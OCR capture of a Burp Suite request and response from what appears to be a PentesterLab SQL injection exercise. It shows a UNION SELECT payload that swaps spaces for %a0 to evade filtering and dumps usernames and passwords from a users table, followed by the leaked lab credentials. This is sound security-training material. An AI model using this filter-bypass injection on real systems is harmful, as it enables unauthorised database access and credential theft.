 请求
Raw 参数 头 Hex
使用 %a0 替换空格
GET
/sqli/example2.php?name=root%27%a0union%a0select%a01,2,(
SELECT%a0GROUP_CONCAT(name,%22:%22,passwd%a0SEPA
RATOR%a00x3c62723e)%a0FROM%a0users),4,5%23
HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
PentesterLab.com
id name age
2 root 30
1 2 admin:admin
root:admin21
user1:secret
user2:azerty
© PentesterLab 2013
1,947字节 | 2毫秒